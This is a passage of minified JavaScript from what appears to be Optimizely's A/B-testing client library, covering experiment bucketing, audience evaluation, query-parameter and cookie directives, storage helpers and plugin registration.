t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},3501:function(n,t,e){var i=e(8414),r=e(358),o=e(5263),a=e(8259),u=e(5467).b,c=e(59),s=e(402),f=e(7761);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},5467:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},2401:function(n,t,e){var i=e(8414),r=(e(358),e(8111)),o=e(6817),a=e(5263),u=e(3501),c=e(5467).b,s=e(1431),f=e(8174),l=(e(59),e(1158),e(4776)),d=e(402),v=(e(5296),e(940)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},1431:function(n,t,e){var i=e(8414),r=e(8178),o=e(59),a=e(3128),u=r.create(),c={action_data:e(2118),async_request:e(791),audience_data:e(8554),change_data:e(6756),cleanup:e(1045),client_metadata:e(5044),cookie_options:e(8974),event_data:e(8948),event_emitter:e(524),dimension_data:e(296),directive:e(5212),global:e(3206),history:e(8401),integration_settings:e(4235),layer:e(8020),layer_data:e(5903),log:e(4419),observed_redirect:e(496),pending_events:e(3780),performance:e(9463),plugins:e(9129),provider_status:e(8961),pending_redirect:e(4813),rum:e(8773),sandbox:e(4990),session:e(2373),tracker_optimizely:e(5848),ua_data:e(6694),view:e(4304),view_data:e(3035),visitor:e(3979),visitor_attribute_entity:e(6700),visitor_events:e(5291),visitor_events_manager:e(3495),visitor_id:e(2515),visitor_bucketing:e(5714),xdomain:e(3117)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},8012:function(n,t,e){var i=e(8414),r=e(358),o=e(8111),a=e(4964),u=e(1232).v,c=e(8174),s=e(59),f=e(402),l=t.JSONParseError=u("JSONParseError"),d=e(6928),v=e(3758),h=e(824),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},2484:function(n,t){t.now=function(){return+new Date}},1745:function(n,t){t.VERSION="0.237.0",t.NAME="js"},969:function(n,t,e){var i=e(1431).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},6643:function(n,t,e){var i,r,o="optimizely_data",a=e(1232).v,u=e(890),c=e(824),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},7852:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},8675:function(n,t,e){var i=e(479).Promise,r=e(824);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},5296:function(n,t,e){var i=e(358),r=e(1232).v,o=e(2484),a=e(59),u=e(824),c=e(1431).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},824:function(n,t,e){var i=e(8414),r=e(402);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},9165:function(n,t,e){var i=e(8414);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},8480:function(n,t,e){var i=e(8414),r=e(3343),o=e(358),a=e(8111),u=e(1431),c=e(59),s=e(402),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},7721:function(n,t,e){var i=e(8480);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},6022:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(1829),di=__webpack_require__(1431),Logger=__webpack_require__(402),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},59:function(n,t,e){var i=e(1885);n.exports=i.create()},1158:function(n,t,e){var i=e(8414);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},4776:function(n,t,e){var i=e(8414),r=e(358),o=e(2484),a=e(1431),u=e(59),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},3150:function(n,t,e){var i=e(8414);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},8259:function(n,t,e){var i=e(8414),r=e(3758),o=e(402),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},1095:function(n,t,e){var i=e(8414),r=e(9737);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},8178:function(n,t,e){var i=e(8414);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},9174:function(n,t,e){var i=e(8414);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},1885:function(n,t,e){var i=e(8414),r=e(9174);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},3758:function(n,t,e){var i=e(8414);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},3787:function(n,t,e){var i=e(8414);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},479:function(n,t,e){n.exports=e(4172)},890:function(n,t,e){var i=e(8414),r=e(402);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},8186:function(n,t,e){var i=e(8414),r=e(8111),o=e(8174),a=e(3758),u=e(6643).DT,c=e(402),s=e(1106),f=e(1431).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(6138).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},3055:function(n,t,e){var i=e(8414),r=e(358),o=e(1431),a=e(8174),u=e(8480),c=e(59);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},1069:function(n,t,e){var i=e(8414),r=e(1431),o=":",a="holdback",u="treatment",c="",s=e(402),f=e(940);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var 